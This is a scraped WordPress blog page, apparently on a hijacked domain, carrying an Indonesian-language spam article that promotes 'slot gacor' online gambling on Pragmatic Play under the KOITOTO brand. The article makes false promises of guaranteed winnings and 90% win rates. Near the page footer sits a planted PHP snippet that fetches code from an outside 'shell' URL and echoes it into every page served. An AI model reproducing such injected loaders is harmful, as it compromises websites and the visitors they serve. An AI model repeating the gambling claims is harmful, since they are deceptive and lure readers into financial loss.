<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-329 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-329" class="sinatra-article post-329 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:54:18+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan game beting online yang tiap harinya mengenyam perkembangan begitu sangat cepat tentunya membuat beberapa orang minat untuk mainkan permainan ini. Banyak di antara pecinta permainan casino mulai berpindah haluan buat dapat nikmati permainan Slot secara online di bandar paling dipercaya. Argumen penting bikin banyak betaruh dalam tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan benar-benar fleksibel. Semua permainan gambling online ini dapat anda rasakan secara ringkas dengan kontribusi dari layanan diberi oleh bandar Slot gacor terunggul.</p>
<p>Tidak serupa dengan mainkan igaming Slot secara formal atau langsung dalam tempat casino, nikmati taruhan Slot secara online tentu memerlukan terdapatnya server. Untuk beberapa pejudi setia tentu akrab dengan kehadiran server dan bisa memastikan server terbaik yang dapat mendukung permainan sangat memiliki kualitas. Server adalah basis atau perusahaan yang menyiapkan beraneka jenis tipe permainan beting Slot judi online. Server pula kerap dinamakan provider buat meringankan semuanya betaruh. Pekerjaan inti provider di dunia igaming online ialah menyiapkan dan meningkatkan permainan Slot online terhebat supaya bisa dicicipi oleh semua betaruh.</p>
<p>Di bumi ini ada banyak basis judi online dapat anda rasakan dengan gampang. Tiap-tiap provider mempunyai kelebihan dan tanda-tanda uniknya tertentu, maka dari itu dapat mempermudah banyak bettor bermain sama dengan definisi dikehendaki. Sudah pasti masing &#8211; masing provider itu selalu bersaing dalam hasilkan produk judi Slot yang terunggul sampai dapat dicicipi oleh seluruhnya bettor hingga sampai senang. beberapa provider sampai kerap memberi permainan dengan objek menarik dibarengi dengan sangat banyak bonus memberikan keuntungan.</p>
<p>Satu diantaranya antara jumlah penyuplai service beting online di dunia yang paling populer serta gampang dijumpai yakni Pragmatic play. Basis igaming online ini namanya telah tak kembali asing didengar oleh beberapa betaruh dari beragam golongan. Tidak hanya hanya itu, blog judi itu pun kerap jadi situs unggulan buat semua betaruh di dunia. Masalah ini disebabkan nilai hoki dan permainan udah diperkembangkan oleh Pragmatic play ditanggung tentu begitu memberikan keuntungan semua petaruhnya. Maka dari itu tidak bertanya-tanya apabila banyak di antara penjudi pemula hingga sampai senior yang udah eksper dapat ikhlas kerjakan pelbagai trik supaya bisa nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini terus-menerus memberinya sangat banyak kelapangan terbaik untuk banyak bettor yang paling mencintai permainan taruhan vs online. Kecuali mendatangkan permainan bermutu, agen pula selalu konstan mendatangkan tempat buat mainkan semuanya hidangan produk terbaik dengan menyenangkan serta nyaman. Bukan sekedar hanya itu, seluruh pemain pula ditanggung dapat menggapai begitu banyak keberuntungan terbaik dengan sangatlah gacor, dikarenakan soal ini jadi kualitas kualitas yang sekali dijaga oleh faksi provider supaya perusahaannya lagi diyakini oleh banyak bettor.</p>
<p>Buat beberapa pemain pemula yang baru-baru ini cari hoki nya di dunia gambling online jelas begitu ingin tahu apa yang membuat web-site judi Slot online paling gacor seperti Pragmatic Play ini sangatlah disucikan oleh banyak bettor serta broker judi di penjuru dunia khan? Sudah pasti lewat artikel ini anda dapat mendapati banyak info berkaitan semua keunggulan, ciri-khas permainan, sampai nilai keuntungan yang bakal diterima oleh semuanya pemain di dunia. Jadi biar mengetahui lebih dekat sama provider tersohor di bumi ini, anda jangan hingga sampai skip seluruh berita yang kami kasih.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum memperjelas tentang kelebihan dan ciri-khas yang dipunyai oleh situs terbaik di bumi ini, alangkah lebih baiknya kalau anda mulai mengetahui provider ini lebih dalam. Maka dari itu dengan tiap-tiap data yang diperoleh, bettor bakal miliki sangat banyak pengetahuan yang memungkinkannya anda mendapat begitu banyak keuntungan terbaik dan ringan dalam jadi pemenang igaming online di dalam agen sah. Maka, kami bakal mulai artikel ini dengan info berkenaan pengenalan blog judi Pragmatic play yang gampang dihadapi di dunia internet.</p>
<p>Dari beberapa server beting igaming yang berada pada dunia, banyak antara pemain memiliki pengalaman sampai beberapa agen memberinya referensi untuk main di web-site ini. pragmatic kerap jadi satu diantara situs terhebat yang ringan dipercaya oleh seluruh orang karena dipercaya sanggup memberi kesan-kesan amat memberikan keuntungan serta sengit untuk seluruh pemainnya. Tidak cuma hanya itu, penampilan visual serta grafis pada gameplay pun ditanggung akan memberi banyak pemain kesan-kesan bermain amat mengesankan. Lantaran faksi provider terus akan meningkatkan bermainnya sampai sampai titik terhebat biar bettor tidak terasa sedih.</p>
<p>Perjudian Slot online yang ditawari oleh bandar Slot gacor terhebat ini pula cukup bermacam. Semua model topik paling heboh di dunia dapat anda rasakan secara mudah dan ringkas. Blog judi unggulan ini sediakan beberapa puluh macam topik permainan yang dapat membikin semuanya petaruhnya mendapati kesan-kesan amat membahagiakan waktu bermain. Akan halnya sejumlah topik teratas kerap jadi alternatif buat seluruhnya betaruh di dunia di antaranya yaitu penjelajahan, mitologi Yunani, dunia permen, hingga sampai objek kekinian yang membahagiakan. Oleh karena ada beraneka topik teratas itu, sudah pasti membuat beberapa betaruh memperoleh banyak peristiwa menarik waktu permainkan igaming di blog ini.<br />
Anda tidak usah panik dengan kwalitas yang dipunyai oleh website ini, Disamping punya begitu banyak keunggulan terbaik, blog Pragmatic juga dipercayai oleh beberapa ratus hingga juta-an pemain dari beragam penjuru dunia. Soal ini karena perjudian ini sebagian besar punyai topik membahagiakan, ketentuan taruhan paling gampang, hingga hadiah yang menakjubkan. Hadiah disodori sama situs Pragmatic Play termasuk terlalu besar, maka dapat memberinya keuntungan keuntungan begitu tinggi buat seluruh pemain untung. Bukan hanya hanya itu, jekpot yang dijajakan dapat menggapai beberapa puluh juta rupiah. Jadi tidaklah heran apabila website ini kerap jadi opsi terpilih.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi salah satunya perjudian terpopuler yang memiliki pemain dari pelbagai kelompok dan umur. Pemanfaatannya yang simpel serta dapat mempercayakan peruntungan ini tentu jadi keunikan yang dipunyai oleh permainan Slot. Walaupun begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti akan bikin anda mengelus dada karena amat banyak nominal didapat. Hingga seluruh orang akan selalu cari teknik terbaik sampai sukses meraih kemenangan igaming Slot dengan memberikan keuntungan. Diantaranya yakni cari tempat taruhan terunggul.</p>
<p>Basis pragmatic ini dapat menjadi preferensi mainkan semua pelayanan produk Slot sah dengan beri keuntungan. Dikarenakan kecuali bisa menjadi media buat memperoleh kesenangan paling membahagiakan, blog ini bisa pula dijadikan gelaran buat cari keberuntungan nasib terpilih di dunia. Selainnya memberinya nilai keuntungan meluap sekitar 100%, biro judi Slot gacor online pasti juga dapat menjajakan beberapa bonus dan promosi meluap sehari-harinya. Hingga ditanggung anda akan selalu untung. Dengan penawaran itu, tidaklah mengherankan jika Pragmatic Play kerap jadi situs diva.</p>
<h2>
Tanda-tanda Unik serta Keunggulan Bandar Slot Gacor Pragmatic Play Terpilih</h2>
<p>Menjadi satu diantaranya type provider gaming terpilih dan amat beri keuntungan di dunia, karenanya sudah pasti web-site ini punyai banyak kelebihan terhebat yang tidak anda dapatkan awal kalinya di provider gaming online yang lain. Tiap-tiap kelebihan yang dipunyai oleh blog gaming online terpilih ini tentu jadi satu diantara ciri-ciri spesial buat provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya mencapai kelebihan paling besar tiap-tiap hari cukup dengan nikmati permainan berkualitas tiap harinya.<br />
Selesai anda membaca info berkenaan ciri-ciri dari igaming Slot terunggul ini, jadi tentunya bettor dapat dengan entengnya menguatkan hati untuk nikmati semuanya suguhan permainan bermutu dari provider gaming ternama di Asia itu. Nach berikut beberapa macam keunggulan terunggul dari web-site judi Slot gacor Pragmatic yang perlu anda pahami.<br />
• Menyediakan Penampilan Situs dan Grafis Gameplay Menarik<br />
Ciri-khas pertama-tama yang tak akan anda dapatkan di provider yang lain ialah penampilan web dan gameplay yang super menarik. Agen sangatlah pahami kalau permainan Slot adalah satu diantara tipe permainan terbaik yang bisa memberi bermacam keuntungan paling besar sehari-harinya. Maka dari itu nyaris 70% pemain beting di dunia akan menggunakan semuanya waktunya untuk mainkan igaming online di bandar paling dipercaya. Buat mendukung ketenteraman semuanya pemain, karena itu agen akan berikan penampakan website dan gameplay dengan kwalitas bikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Sediakan Permainan Sangat Berkualitas<br />
Pragmatic play saat dulu memanglah kerap mendatangkan banyak mutu permainan yang memberikan keuntungan dan membuat semuanya bettor selalu senang. Permainan yang bermutu ini diikuti degan bermacam objek bagus yang bisa bikin tiap petaruhnya mendapat pengalaman main terkesan setiap saat nikmati igaming dalam agen sah. Macam topik disajikan oleh bandar Slot gacor ini pasti jadi salah satunya teknik servis terunggul agen untuk mendatangkan kondisi main yang paling membahagiakan. Hingga tidak aneh jika 80% game Slot yang tenar di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Satu diantara daya magnet luar biasa yang bikin basis ini begitu disukai oleh kebanyakan pemain ialah karena permainan yang siap di website online ini dikuasai oleh nilai prosentase RTP yang cukuplah tinggi. Hingga selalu bikin tiap-tiap pemain temukan keuntungan berlimpah sehari-harinya. Sama dengan ditemui kalau RTP ini miliki makna selaku Return to Player dengan arah untuk memberinya pengembalian dana untuk tiap-tiap pemain untung. Bertambah besar nilai RTP suatu permainan, maka makin besar  keuntungan diperoleh bettor.<br />
• Terdapat Volatilitas Permainan Beraneka<br />
Volatilitas games pada Slot beting online sebagai panggilan lain buat mengatakan sebuah kelas dalam permainan. Sekurang-kurangnya ada 3 jenjang volatilitas pada permainan Slot dimulai dengan volatilitas rendah, alat, sampai tinggi. Volatilitas renda miliki winrate paling besar tapi keuntungan yang digapai cukup rendah. Sedang volatilitas tinggi punyai winrate yang cukup susah dimenangi tapi hasil keuntungan dicapai bettor besar sekali. Di tiap permainan Slot pragmatic play, anda pasti mendapati 3 macam volatilitas igaming online itu tanpa susah.<br />
• Jackpot serta Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pasti punyai sangat banyak ragamnya. Maka dari itu buat mendapat hasil kemenangan terhebat, bettor mesti tentukan macam permainan amat berkualitas agar dapat capai keuntungan berlimpah. Selainnya tenar dengan permainan video Slot, mesin beting ada di blog ini pun punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Juga menariknya agen terbaik di Indonesia kerap pasarkan even serta promosi khusus yang lain yang dapat dituruti oleh bettor dari beberapa golongan. Anda dapat mengikutnya untuk mendapat hoki paling besar dalam sekejap.<br />
• Mudah Dijumpai<br />
Menjadi satu diantara model provider gaming terunggul di penjuru dunia sudah pasti bikin beberapa bettor ringan buat mendapatkannya situs beting online ini dengan ringan di mesin pelacakan internet. Pragmatic play selalu janjikan nilai keuntungan begitu besar buat tiap bettor, maka banyak bandar judi online di penjuru dunia bakal bekerja sama di dalam siapkan permainan paling memiliki kualitas di webnya. Sampai sekitaran 85% blog judi di Asia akan sajikan permainan dari Pragmatic.</p>
<h2>
Game Sangat Termashyur di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling bermutu mulai sejak beberapa tahun ke belakang. Permainan yang disiapkan oleh provider ini pastinya tidak pernah mengesalkan tiap penyuka igaming online dari beberapa kelompok. Sebagian besar e &#8211; permainan dari provider itu jadi tenar dan banyak digandrungi oleh semua umur. Ditambah permainan ini pula janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Maka tidak bingung kalau bettor dapat dengan gampangnya mencapai keuntungan yang begitu tinggi waktu sukses menyingkirkan mesin.<br />
Antara beberapa ratus type permainan Slot terhebat dari provider favorit di Indonesia ini, Sweet Bonanza Xmas menjadi salah satunya saran permainan termashyur yang paling beri keuntungan dan banyak digandrungi oleh beberapa kelompok. Igaming itu  sesuai menjadi satu diantara alternatif di tahun akhir 2022 ini untuk menyongsong hari natal. Obyek penting dari igaming ini merupakan dunia permen seperti game sangat fantastis seperti Candy Crush. Di dalam permainan anda akan mendapati banyak gabungan warna yang memikat dan amat pas dikombinasikan satu sama lainnya.<br />
Sesuai namanya, obyek pokok dari permainan ini ialah &#8220;Hari Natal&#8221;, maka semuanya dekor dan penampakan gameplay dapat dikuasai oleh warna putih, merah, serta hijau. Sepanjang permainkan game, bettor pastilah sangat berkesan karena ada penampilan amat menarik. Sudah pasti, anda dapat dengan gampangnya menggapai hoki capai x10000 sepanjang mujur jadi pemenangnya. Nilai winrate pada igaming satu ini pula cukup tinggi, di mana bettor dapat mencapai kemungkinan kemenangan capai 90%.<br />
Beberapa betaruh tak akan terasa suntuk serta sedih waktu permainkan igaming pada agen Slot sah. Karena agen judi telah menyediakan beberapa promosi dan bonus paling memberikan keuntungan yang dapat dimenangi secara ringan. Akan halnya beberapa rujukan promosi terunggul bisa anda menangi dalam waktu cepat misalnya yakni bonus new peserta, bonus cashback, bonus referal, bonus deposit, dan sebagainya. Pastilah dengan terdapat sejumlah spesifikasi dari ikon sangat beri keuntungan di site ini, di mana waktu bettor sukses mendapati lambang scatters da wild, karenanya anda miliki kesempatan raih kesempatan free spin. Gunakan free spin itu buat mencapai bonus jekpot paling besar.<br />
Nach itu teman akrab beting terunggul, beraneka info menarik tentang provider Pragmatic Play sebagai idola seluruh pemain judi online dan bandar Slot gacor terhebat. Selekasnya cicipi permainan di website ini serta rasakan besarnya keuntungan didapat.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-sampara/" rel="prev"><div class="nav-content"> <span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Sampara</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/" rel="next"><div class="nav-content"><span>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo</span> </div></a></div>
</section>

</article><!-- #post-329 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"ac2e215814","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 